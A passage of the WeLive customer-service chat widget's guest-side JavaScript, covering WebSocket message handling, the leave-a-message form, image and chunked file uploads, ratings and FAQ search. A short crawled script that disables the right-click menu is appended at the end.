					type = 4; d = langs.relinked + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					stopFlashTitle();

					break;

				case 5: //客人自动离线返回的通知
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.autooff + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					break;

				case 6: //被踢出
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.kickout;

					break;

				case 7: //被禁言
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.banned;

					break;

				case 9: //无客服在线时
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					welive.linked = 0; //伪装成未连接, 在关闭连接时切换到留言板

					guest.group = data.i; //用于留言板展开时判断是否显示：客服组关闭或不存在信息

					break;

				case 10: //解除禁言
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					welive.flashTitle = 1;
					type = 3; d = langs.unbann;

					break;

				case 11: //被转接
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					if(welive.is_robot) clearTimeout(ttt_4); //转接前是机器人服务时, 阻止机器人头像延迟变换
					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传权限

					//初始化上传图片按钮样式
					$("#toolbar_photo").removeClass("photo_off");
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;

					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);

					 //机器人服务时, 转人工服务按钮状态等
					if(welive.is_robot) {
						clearInterval(welive.ttt_2); //清除提交实时输入状态
						trans_to_btn.show();
					}else{
						welive.temp = '';
						welive_runtime(); //启动实时输入状态
						trans_to_btn.hide();
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.transfer + data.an;

					break;

				case 13: //请求回拨电话 返回

					welive.status = 1;
					$("#phone_num").val("");
					msger.focus();

					type = 2; d = '<div class="spec_info">' + welive.msg + '</div>';

					break;

				case 14: //评价返回

					msger.focus();

					if(data.s == "1"){
						welive.flashTitle = 1;
						type = 1; d = '<font color=red>' + langs.rating_thanks + '</font>[:16:]';
					}else{
						show_alert(langs.rating_limit, 6000);
						return false;
					}

					break;

				case 15: //请求转人工客服 返回

					welive.status = 1;
					msger.focus();

					if(data.s == "2"){
						show_alert(langs.trans_to_failed, 4000);
					}

					return true;

					break;

			}

			break;

		case 7: //上传图片等
			switch(data.a){

				case 2: //客人上传图片通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传图片的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 4: //客服发来的图片

					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					if(data.w <1) data.w = 1;
					var img_h = parseInt(data.h * 230 / data.w); //CSS样式中已确定宽度为230

					d = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + 'upload/img/' + data.i + '" class="sending_img" onclick="window.open(this.src);"></div>';

					break;

				case 1: //客服授权上传
					guest.au = 1;
					$("#toolbar_photo").removeClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.got_upload_auth;

					break;

				case 3: //客服解除上传授权
					guest.au = 0;
					$("#toolbar_photo").addClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 4; d = langs.lost_upload_auth;

					break;

				case 5: //客人上传文件通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传文件的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();
					historier.find(".uploading_info:last").html("... " + langs.upload_done).css({"color":"blue", "font-weight":"bold"});

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 6: //客服上传文件
					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					d = '<a href="' + SYSDIR + 'upload/file/' + data.i + '" target="_blank" download="' + data.o + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;'  + langs.click_download +  data.o + '</a>';

					break;

			}

			break;
	}

	welive_output(d, type); //输出
}

//交流输出信息
function welive_output(d, type){
	if(d === false || !type) return; //没有信息及类型返回

	if(welive.flashTitle){
		flashTitle();
		if(welive.sound) sounder.html(welive.sound1);
		welive.flashTitle = 0;
	}

	//如果不用try, iframe跨域时运行出错
    try{
		//如果未展开, 有新信息时自动展开
		if(!window.parent.welive_opened && welive.linked){
			window.parent.welive_opened = 1;
			window.parent.welive_wrap.style.display = "block";
			window.parent.welive_online.style.display = "none";

			window.parent.welive_drag(window.parent.welive_wrap);

			msger.focus(); //输入框焦点
		}
     }catch(e){}


	switch(type){
		case 1: //客服
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + format_output(d) + '</div></div></div>';
			break;
		case 2: //客人
			d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + format_output(d) + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
			break;
		case 3: //正常提示
			d = '<div class="msg s"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 4: //错误提示
			d = '<div class="msg e"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 8: //问候语, 不解析URL
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
	}

	historier.append(d);

	//机器人工作时, 访客发送的信息显示后, 添加机器思考标志
	if(type == 2 && welive.is_robot){
		historier.children(".robot_typing").remove();

		d = '<div class="msg l robot_typing"><div class="a">' + welive_name + ' - ' + welive_duty + '<i></i></div><b></b><div class="b"><div class="i"></div></div></div>';

		historier.append(d);
	}


	//解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题
	if(historyViewport.height() <=0){
		historier.css({"top":"auto", "bottom": 0});
	}else{
		history_wrap.welivebar_update('bottom'); //滚动到底部
	}
}

//访客连接验证
function welive_verify(){
	welive.linked = 1; //websocket已连接
	welive_send({type: "login", from: "front", group: guest.group, gid: guest.gid, oid: guest.oid, fn: guest.fn, au: guest.au, aid: guest.aid, lang: guest.lang, key: SYSKEY, code: SYSCODE, fromurl: guest.fromurl, agent: guest.agent, mobile: 0});
}

//连接断开时执行
function welive_close(){
	welive.status = 0; //不允许发信息

	clearInterval(ttt_1); //连接断开后停止发送心跳数据
	clearInterval(welive.ttt_2); //更新输入状态
	clearTimeout(welive.ttt_3); //清除客服离线时自动转接

	if(welive.autolink){ //允许重连
		if(welive_relink_times > 0){
			welive_relink_times -= 1;
			welive_output(langs.failed, 4);
			setTimeout(function(){welive_link();}, 6000); //6秒后自动重连
		}else{
			welive_comment();
		}
	}else if(!welive.linked){ //之前没有连接, 表示首次连接失败时, 或者已连接但没有客服在线, 切换到留言页面, 不再重试连接
		welive_comment();
	}

	welive.linked = 0; //标记连接失败
}


//发送信息(直接)
function welive_send(d){
	var re = 0;

	if(welive.linked){
		re = 1;
		welive.ws.send(JSON.stringify(d)); //将json对象转换成字符串发送
	}

	return re; //回返是否成功
}

//发送信息
function welive_send_msg(){
	if(welive.status) {
		var msg = $.trim(msger.val());

		if(msg){
			if(msg.length > 2048){
				show_alert(langs.msg_too_long, 2000);
				return false;
			}

			welive.temp = ''; //终止实时输入提交数据
			sender.addClass('loading2');
			welive.msg = msg; //先记录客人的发言

			msg = {type: "msg", sendto: "back", msg: msg};
			if(!welive_send(msg)) return false;

			msger.val('');
			welive.status = 0; //发送后，改变状态避免未完成时发送第二条信息

			autoOffline(); //信息发送完成后, 自动离线计时开始
		}
	}

	search_result_hide(); //关闭搜索结果

	msger.focus();
}

//自动离线
function autoOffline(){
	if(! welive.linked) return; //如果未连接, 无需要自动离线

	if(welive.ttt_1) clearTimeout(welive.ttt_1);//清除自动离线

	welive.ttt_1 = setTimeout(function(){
		welive_send({type: "g_handle", operate: "offline"}); //发送一条自动离线指令
	}, offline_time);
}

//启动输入状态更新
function welive_runtime(){
	welive.ttt_2 = setInterval(function(){

		if(welive.status) {

			var msg = $.trim(msger.val());

			if(msg && msg != welive.temp){

				welive_send({type: "runtime", msg: msg});
				welive.temp = msg; //记录正在输入的信息

			//清空输入框后, 给客服发通知, 去掉输入状态
			}else if(!msg && welive.temp){

				welive_send({type: "runtime", msg: ""});
				welive.temp = '';
			}
		}

	}, update_time);
}

//进入留言板
function welive_comment(){
	shakeobj = function(obj){shake(obj, "shake");obj.focus();return false;};

	historyViewport.removeClass('loading3');
	drag_to_bottom = drag_to_bottom - 75;

	historier.remove();

	//客服组关闭或不存在
	if(guest.group == 88888888){
		historyViewport.html('<div class="team_off">' + langs.team_off + '</div>');
		$(".enter").html("");
		return;
	}

	$(".enter").html('').addClass('comment_enter').html('<div id="alert_info"></div><a class="sender comment_send welive_color_' + COLOR_STYLE + '" onclick="submit_comment();return false;">' + langs.submit + '</a>');

	welive_op.find("#welive_avatar").attr("src", SYSDIR + "public/img/welive.png");
	welive_op.find("#welive_name").html(langs.leavemsg);
	welive_op.find("#welive_duty").html(langs.nosuppert);

	var vid = 0;
	$.ajaxSetup({async: false}); //设置ajax为同步!!!
	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=vvc', {key:SYSKEY, code:SYSCODE}, function(data){
		vid = parseInt(data.s);
	});
	$.ajaxSetup({async: true});

	historyViewport.append('<div class="overview" style="padding-bottom:0;height:100%;"><div class="comment"><div class="comment_note">' + comment_note + '</div><form id="comment_form" onsubmit="return false;"><input type="hidden" name="act" value="comment"><input type="hidden" name="vid" value="' + vid + '"><input type="hidden" name="key" value="' + SYSKEY + '"><input type="hidden" name="code" value="' + SYSCODE + '"><li><s>' + langs.yourname + ':</s><input name="fullname" type="text"><i>*</i></li><li><s>' + langs.phone + ':</s><input name="phone" type="text"><i>*</i></li><li><s>' + langs.content + ':</s><textarea name="content"></textarea><i>*</i></li><li><s></s><img src="' + SYSDIR + 'welive-ajax.php?ajax=1&act=get&vid='+ vid +'" onclick="ChangeCaptcha(this);" title="' + langs.newcaptcha + '"> = <input name="vvc" type="text" class="vvc"><i>*</i></li></form></div></div>');

	historier = historyViewport.find(".overview");
	history_wrap.height($(window).height() - drag_to_bottom);
	history_wrap.welivebar_update('bottom'); //滚动到底部

	$("#alert_info").css("bottom", "41px");
}

//更新验证码
function ChangeCaptcha(i){i.src= i.src + '&' + Math.random();}

//提交留言
function submit_comment(){
	$("#alert_info").hide(); //隐藏alert

	//使用cookie限制每天留言次数
	var welive_comms = getCookie(COOKIE_USER + "_comms");
	welive_comms = parseInt(welive_comms);

	if(!welive_comms || welive_comms < 1) welive_comms = 1;
	if(welive_comms > 5){
		show_alert(langs.comm_alert);
		return false;
	}

	var form = $("#comment_form");
	var fullname = form.find("input[name=fullname]");
	var email = form.find("input[name=email]");
	var content = form.find("textarea[name=content]");
	var vvc = form.find("input[name=vvc]");

	if(!validate_input(fullname.val(), 'fullname')) return shakeobj(fullname);
	//if(!validate_input(email.val(), 'email')) return shakeobj(email);
	if(!validate_input(content.val(), 'content')) return shakeobj(content);
	if(!validate_input(vvc.val(), 'vvc')) return shakeobj(vvc);

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&grid=' + guest.group + '&gid=' + guest.gid, form.serialize(), function(data){
		if(data.s == 0){
			show_alert(langs.badcookie); //验证码过期

		}else if(data.s == 1){ //留言保存成功
			$(".enter").html('');
			historier.html('<div class="comsaved">' + langs.saved + '</div>');

			setTimeout(function(){

				setCookie(COOKIE_USER + "_comms", (welive_comms + 1), 1); //写cookie, 记住第几次留言

				//如果不用try, iframe跨域时运行出错
				try{
					window.parent.welive_close_btn.click(); //3秒后自动关闭
				}catch(e){}

			}, 3000);

		}else if(data.s == 2){
			shakeobj(fullname);
		}else if(data.s == 3){
			shakeobj(email);
		}else if(data.s == 4){
			shakeobj(content);
		}else if(data.s == 5){
			shakeobj(vvc);
		}
	});

}

//读取图片文件
function readImageFile(file, obj){
	var reader = new FileReader();
	reader.onload = function(e) {
		var img = new Image();
		img.src = reader.result;

		img.onload = function() {
			var w = img.width,
				h = img.height;

			if(file.type.toLowerCase() == 'image/gif'){

				var base64 = e.target.result; //可保持gif动画效果

			}else{

				var canvas = document.createElement('canvas');

				var ctx = canvas.getContext('2d');
				$(canvas).attr({width: w,	height: h});
				ctx.drawImage(img, 0, 0, w, h);

				var base64 = canvas.toDataURL(file.type, 0.6); //canvas对JPG图片有压缩效果, gif, png
			}

			var result = {
				url: window.URL.createObjectURL(file),
				w: w,
				h: h,
				size: file.size,
				type: file.type,
				base64: base64.substr(base64.indexOf(',') + 1),
			};

			welive_send_img(result);
		};

		img.onerror = function() {
			$(obj).val("");
			show_alert(langs.img_badtype);
		};

	};

	reader.readAsDataURL(file);
}


//验证上传权限
function check_upload_auth(){
	if(welive.is_robot){
		show_alert(langs.no_upload_robot);
		return false;
	}else if(!guest.au && auth_upload){
		show_alert(langs.no_upload_auth);
		return false;
	}

	return true;
}

//传送图片, data对象属性: size文件大小(字节), type(文件类型), base64(图片纯净的base64代码)
function welive_send_img(data, is_cut){
	$("#upload_img").val("");

	//验证上传权限
	if(!check_upload_auth()) return;

	//限定文件大小及类型
	if(data.size > 1024 * 4000){
		show_alert(langs.img_limit);
		return;
	}

	if($.inArray(data.type.toLowerCase(), ["image/jpg","image/jpeg","image/png","image/gif"]) < 0) {
		show_alert(langs.img_badtype);
		return;
	}

	if(welive.status && welive.linked) {

		welive.status = 0; //图片上传时不允许发送信息

		var sending_img_w = data.w; //图片的宽度
		var sending_img_h = data.h; //图片的宽度

		if(sending_img_w < 1) sending_img_w = 1;
		sending_mask_h = parseInt(sending_img_h * 230 / sending_img_w); //CSS样式中已确定宽度为230

		var open_str = is_cut ? 'return false;' : 'window.open(this.src);';

		var img_str = '<div class="sending_div" style="height:' + sending_mask_h + 'px;"><img src="' + data.url + '" class="sending_img" onclick="' + open_str + '"><div class="sending_mask" style="line-height:' + sending_mask_h + 'px;height:' + sending_mask_h + 'px;">' + langs.uploading + '</div></div>';

		var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + img_str + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
		historier.append(d);
		history_wrap.welivebar_update('bottom'); //滚动到底部

		//显示上传进度
		sending_mask = historier.find(".sending_mask:last"); //仅处理最后一次上传的图片, jq1.2.6不支持last()
		ttt_2 = setInterval(function(){
			if(sending_mask_h < 40){
				clearInterval(ttt_2);
				return;
			}else{
				sending_mask_h -= 20;
				sending_mask.css({"height":sending_mask_h + "px", "line-height":sending_mask_h + "px"});
			}
		}, 100);

		$.ajaxSetup({async: true}); //设置ajax异步
		ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=uploadimg', {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, img_type: data.type, img_base64: data.base64}, function(data){

			if(data.s == 1){ //上传成功后
				
				//返回的文件名传送给客服
				welive_send({type: "g_handle", operate: "uploadimg", filename: data.i, width: sending_img_w, height: sending_img_h}); //w,h指图片的宽,高(像素)

			}else{
				clearInterval(ttt_2); //上传进度停止
				show_alert(data.i, 6000); //上传失败
				sending_mask.html(langs.upload_failed).css({"color":"red", "font-weight":"bold"});

				welive.status = 1; //允许发送信息
				msger.focus();
			}
		});
	}
}


//上传文件
function welive_upload_file(){

	var upload_file_input = $("#wl_uploadfile");

	if(upload_file_input[0]){
		upload_file_input[0].click(); //兼容IE
		return;
	}

	var filetype = ["exe", "cmd", "com", "bat", "sys"]; //不允许上传的文件后缀
	var imagetype = ["jpg", "gif", "png", "jpeg"]; //图片文件后缀

	$(".enter").append('<input type="file" id="wl_uploadfile" style="display:none;">');

	upload_file_input = $("#wl_uploadfile");

	upload_file_input.change(function(){
		try {
			if(!welive.status) return;

			var filepath = $.trim($(this).val());

			if(filepath == "") return;

			var file = this.files[0];
			var filename = file.name;

			var dot_index = filename.lastIndexOf(".");
			var file_ext = filename.substring(dot_index + 1).toLowerCase();

			if(filename == '' || dot_index < 1 || $.inArray(file_ext, filetype) > -1) {
				$(this).val("");
				show_alert(langs.bad_filetype);
				return false;
			}else if($.inArray(file_ext, imagetype) > -1){ //也可以传图片
				readImageFile(file, this); //读取并传送图片			
				return true;
			}

			//判断文件大小
			if (file.size > upload_filesize * 1024*1024) {
				$(this).val("");
				show_alert(langs.bad_filesize + upload_filesize + "M");
				return false;
			}

			var reader = new FileReader();

			reader.onerror = function(e) {
				show_alert(langs.upload_failed, 6000); //上传失败
			}

			var isIE = 0;
			var this_input = $(this);

			reader.onload = function(e) {
				//ajax上传
				welive.status = 0; //上传时不允许发送信息

				if(isIE){ //兼容IE
					var binary = "";
					var bytes = new Uint8Array(e.target.result);
					var length = bytes.byteLength;
					for (var i = 0; i < length; i++) {
						binary += String.fromCharCode(bytes[i]);
					}

					file_temp_data = binary; //记录文件内容
				}else{
					file_temp_data = reader.result; //记录文件内容
				}

				//上传进度条
				var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + filename + '<br><div class="uploading_info">' + langs.uploading + '</div><div class="sending_div file_upload"><div class="uploading_mask"></div></div></div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';

				historier.append(d);
				history_wrap.welivebar_update('bottom'); //滚动到底部

				sending_mask_h = 230;
				sending_mask = historier.find(".uploading_mask:last"); //仅处理最后一次上传进度, jq1.2.6不支持last()
				ttt_2 = setInterval(function(){
					if(sending_mask_h < 40){
						clearInterval(ttt_2);
						return;
					}else{
						sending_mask_h -= 20;
						sending_mask.css({"width": sending_mask_h + "px"});
					}
				}, 100);

				//ajax切片上传文件
				var total_chunks = Math.ceil(file_temp_data.length / file_chunk_size); //总片数
				ajax_upload_file(1, total_chunks, file_ext, filename, "");

				this_input.val(""); //清除文件input, 否则无法重复上传相同文件
			};

			if (typeof reader.readAsBinaryString != "undefined") {
				reader.readAsBinaryString(file);
			} else {
				isIE = 1;
				reader.readAsArrayBuffer(file); //兼容IE
			}

		} catch(e) {
			//
		}
	});

	upload_file_input[0].click(); //兼容IE
}


//ajax切片上传文件
function ajax_upload_file(index, total, file_ext, oldname, file_name){

	if(file_temp_data == "") return; //无文件数据返回

	var start = (index - 1) * file_chunk_size; //每次传1M

	var curr_data = window.btoa(file_temp_data.substr(start, file_chunk_size)); //截取后转为Base64

	if(index === 1){ //第一片
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileExt: file_ext, fileData: curr_data, fileIndex: index};
	}else{
		ajax_isOk = 1; //ajax状态需要设置为OK
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileData: curr_data, fileName: file_name, fileIndex: index};
	}

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=upload_file', json_d, function(data){

		if(data.s == 1){ //上传成功后
			//返回的文件名传送给客服
			var save_name = data.i;

			//全部切片上传完成
			if(index >= total){
				file_temp_data = ""; //清空临时数据释放内存
				welive_send({type: "g_handle", operate: "uploadfile", oldname: oldname, filename: save_name});
			}else{
				index += 1;
				ajax_upload_file(index, total, file_ext, oldname, save_name);
			}

		}else{
			file_temp_data = ""; //清空临时数据释放内存
			clearInterval(ttt_2); //上传进度停止
			show_alert(data.i, 6000); //上传失败

			historier.find(".uploading_info:last").html("... " + langs.upload_failed).css({"color":"red", "font-weight":"bold"});

			welive.status = 1; //允许发送信息
			msger.focus();
		}
	});
}


//向客服发送回拨电话
function send_callback_phone(){
	if(!welive.status || !welive.linked) return false; 

	$("#welive_div_toop").remove(); //隐藏title
	$("#alert_info").hide(); //隐藏alert

	var reg = /^[\s_#\-\+\(\)\*\d]{5,20}$/;
	var phone = $.trim($("#phone_num").val());
	
	if(!phone){
		show_alert(langs.phone_err_1, 2000);
		return false; 
	}

	if(!(reg.test(phone))){ 
		show_alert(langs.phone_err_2, 2000); 
		return false; 
	}

	welive.msg = langs.require_callback + ': ' + phone; //先记录

	//发送立即回电特殊请求
	welive.status = 0; //不允许发送其它信息
	welive_send({type: "g_handle", operate: "callback", msg: welive.msg});
}


//发送服务评价
function send_evaluate(){
	if(rating_star == 0){
		$("#starRating").hide();
		show_alert(langs.select_star, 1000);
		return false;
	}

	if(welive.status){
		$("#starRating").hide();

		var msg = $.trim($("#rating_advise").val());

		if(msg.length > 600){
			show_alert(langs.too_long, 1000);
			return false;
		}

		welive_send({type: "g_handle", operate: "rating", star: rating_star, msg: msg});
	}
}

//发送由机器人转接人工客服请求
function trans_to_support(){

	if(welive.status){
		welive.status = 0; //防止重复发送
		welive_send({type: "g_handle", operate: "trans_support"});
	}
}


//插入觉见问题
function insertQuestion(me) {
	var code = $(me).children("b").html();

	msger.val(code);
	search_result_hide();
}

//关闭觉见问题搜索结果
function search_result_hide(){
	if(q_search_result){
		q_search_result.hide();
		q_search_result = null;
	}
}

//搜索觉见问题, 输入框停留1秒开始搜索
function search_questions(me){
	clearTimeout(ttt_8);
	search_result_hide();

	if(all_questions.length < 1) return;

	var keyword = $.trim($(me).val());

	if(keyword.length < 2 || keyword.length > 16) return; //太长或太短均不搜索

	ttt_8 = setTimeout(function(){
		var result = "", tmp = "", keywords = keyword.split(/\s+/);

		all_questions.each(function(){
			var ok = 1;
			tmp = $(this).html();

			$.each(keywords, function(i, key){
				if(tmp.indexOf(key) < 0){
					ok = 0;
					return false;
				}
			});

			if(ok) result += '<li onclick="insertQuestion(this);"><i>●</i><b>' + tmp + '</b></li>';
		});

		if(result){
			q_search_result = q_search;
			q_search_result.html('<div class="q_search_title" onclick="search_result_hide();">' + langs.search_result + '<b>X</b></div>' + result).show();
		}

	}, 1000); //延迟1秒搜索
}


//welive初始化
function welive_init(){
	sender = $("#sender_msg");
	msger = $(".msger");
	historier = history_wrap.find(".overview");
	sounder = $("#wl_sounder");
	sound_btn = $("#toolbar_sound");
	trans_to_btn = $("#trans_to_btn");

	welive_link(); //socket连接
	history_wrap.welivebar(); //滚动条

	msger.keydown(function(e){
		if(e.keyCode ==13){
			welive_send_msg();
			e.preventDefault();
		}
	}).bind("input propertychange", function(e){
		search_questions(this); //搜索常见问题
	});   

	$(window).resize(function(){//窗口大小改变时
		history_wrap.height($(window).height() - drag_to_bottom);
		history_wrap.welivebar_update('bottom'); //滚动到底部
		msger.focus(); //输入框焦点
	});

	//发送信息
	sender.click(function(e) {
		welive_send_msg();
		e.preventDefault();
	});

	//工具栏按钮title
	show_title("div.tool_bar_i");

	//评价按钮动作
	$("#toolbar_evaluate").click(function(){
		rating_star = 0;
		$("#starRating .star span").find('.high').css('z-index',0);
		$(".starInfo").html(langs.select_star);
		$("#starRating").toggle();
	});

	//星星打分
	$("#starRating .star span").mouseover(function () {
		rating_star = parseInt($(this).attr("star_val"));

		$(this).prevAll().find('.high').css('z-index',1);
		$(this).find('.high').css('z-index',1);
		$(this).nextAll().find('.high').css('z-index',0);

		$('.starInfo').html(star_info[rating_star -1]);
	});

	//电话按钮title
	show_title("#phone_call_back", "left");

	//电话按钮动作
	$("#phone_call_back").click(function(){
		send_callback_phone();
	});

	//电话输入框回车发送
	$("#phone_num").keyup(function(e){
		if(e.keyCode ==13) send_callback_phone();
	});

	//表情符号
	$("#toolbar_emotion").click(function(){
		$("#starRating").hide();
		clearTimeout(ttt_3);
		smilies_div.toggle();
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	smilies_div.mousemove(function(){
		clearTimeout(ttt_3);
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	//获取当前的声音状态
	var wl_soundoff = parseInt(getCookie('wl_soundoff'));
	if(wl_soundoff == 1){
		welive.sound = 0;
		sound_btn.addClass('sound_off');
	}

	//开关声音
	sound_btn.click(function(){
		if(welive.sound){
			welive.sound = 0;
			sound_btn.addClass('sound_off');

			setCookie('wl_soundoff', 1, 2); //关闭声音cookie保持2天
		
		}else{
			welive.sound = 1;
			sound_btn.removeClass('sound_off');
			sounder.html(welive.sound1);
			setCookie('wl_soundoff', 0, 0);
		}
		msger.focus(); //输入框焦点
	});

	//监听上传图片控件
	$("#upload_img").change(function(){
		try {
			var file = this.files[0];
			readImageFile(file, this); //读取并传送图片
		} catch(e) {}
	});

	//上传图片按钮
	$("#toolbar_photo").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked){
			//$("#upload_img").trigger("click");
			document.getElementById("upload_img").click(); //兼容IE
		}

		return false;
	});

	//上传文件按钮
	$("#toolbar_file").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked) welive_upload_file();
	});

	$(document).mousedown(stopFlashTitle).keydown(stopFlashTitle);

	welive.sound1 = '<audio src="' + SYSDIR + 'public/sound1.mp3" autoplay="autoplay"></audio>';

	window.onbeforeunload=function(event){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);};
	$(window).unload(function(){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);});
}

//websocket
var WebSocket = window.WebSocket || window.MozWebSocket;

//定义全局变量
var ttt_1 = 0, ttt_2 = 0, ttt_3 = 0, ttt_4 = 0, rating_star = 0, pagetitle, flashtitle_step = 0, sounder, sound_btn, sending_mask, sending_mask_h;
var welive_op, welive_cprt, history_wrap, historyViewport, historier, sender, msger, smilies_div, shakeobj, trans_to_btn;

var welive_name; //客服姓名
var welive_duty; //客服职位
var drag_to_bottom = 160; //窗口拖动时离底部距离

var welive_relink_times = 8; //重连次数超过后转到留言页面

var file_chunk_size = 1048576; //切片大小 默认为1M
var file_temp_data = ""; //切片上传文件时使用

var ttt_8 = 0, q_search, q_search_result = null, all_questions = ""; //常见问题相关

//linked        1已连接,   0未连接
//status        1登录成功允许发信息,   0不允许发信息
//autolink     1允许重新连接,   0不允许重新连接
var welive = {ws:{}, linked: 0, status: 0, autolink: 0, ttt_1: 0, ttt_2: 0, ttt_3: 0, flashTitle: 0, ic: '', sound: 1, sound1: '', msg: '', temp: '', is_robot: 0};

var star_info = ['<img src="' + SYSDIR + 'public/img/star_icon1.png">' + langs.star_1, '<img src="' + SYSDIR + 'public/img/star_icon2.png">' + langs.star_2, '<img src="' + SYSDIR + 'public/img/star_icon3.png">' + langs.star_3, '<img src="' + SYSDIR + 'public/img/star_icon4.png">' + langs.star_4, '<img src="' + SYSDIR + 'public/img/star_icon5.png">' + langs.star_5];

$(function(){
	welive_op = $("#welive_operator");
	welive_cprt = $("#welive_copyright");
	history_wrap = $(".history");
	historyViewport = history_wrap.find(".viewport");
	smilies_div = $(".smilies_div");
	q_search = $(".q_search");

	//获取客人的gid
	var gid = parseInt(getCookie(COOKIE_USER));
	if(gid) guest.gid = gid;

	if(WS_HOST == "")	WS_HOST = document.domain; //先记录下来供websocket连接使用
	try{document.domain = welive_domain;}catch(e){} //设置主域名, 解决主域名相同时的跨域问题

	welive_init(); //welive初始化

	//常见问题
	all_questions = $("#questions_div li");

	//监听剪切板发送图片, 不支持IE
	msger.bind("paste", function(event){
		//访客窗口输入框未获得焦点时, 不允许发送图片
		if(document.activeElement.className != "msger") return;

		if(!(event.clipboardData || event.originalEvent)) return; //IE不支持

		var clipboardData = (event.clipboardData || event.originalEvent.clipboardData);

		if(!clipboardData.items) return;

		var items = clipboardData.items;
		var blob = null;

		//在items里找粘贴的image
		for (var i = 0; i < items.length; i++) {
			if (items[i].type.indexOf("image") !== -1) {
				blob = items[i].getAsFile();
				break;
			}
		}

		if(blob !== null) {
			//如果剪贴板内容为图片, 阻止默认行为, 即不让剪贴板内容显示出来
			event.preventDefault();

			var reader = new FileReader();

			reader.onload = function (e) {
				var base64_str = e.target.result; //图片的Base64编码字符串

				var img = new Image();
				img.src = reader.result;

				img.onload = function() {
					var w = img.width, h = img.height;

					var canvas = document.createElement('canvas');

					var ctx = canvas.getContext('2d');
					$(canvas).attr({width: w,	height: h});
					ctx.drawImage(img, 0, 0, w, h);

					var base64 = canvas.toDataURL("image/jpg", 0.6); //转成jpg

					var result = {
						url: base64_str,
						w: w,
						h: h,
						size: base64.length,
						type: "image/jpg",
						base64: base64.substr(base64.indexOf(',') + 1),
					};

					welive_send_img(result, true);
				};
			}

			reader.readAsDataURL(blob); 
		}
	});

	//发送截图title
	show_title(".how_sendimg", "left");
});

--- FILE ---
content_type: application/javascript
request_url: http://cgoyu.com/statics/js/register.js
body_size: 1767
content:
document.addEventListener('contextmenu',function(e){// contextmenu 禁用右键菜单
     e.preventDefault();
});
